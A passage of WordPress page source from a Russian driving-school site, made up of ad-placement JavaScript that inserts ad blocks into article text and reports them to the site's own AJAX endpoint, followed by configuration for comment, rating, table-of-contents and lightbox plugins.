                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1928"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1928","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
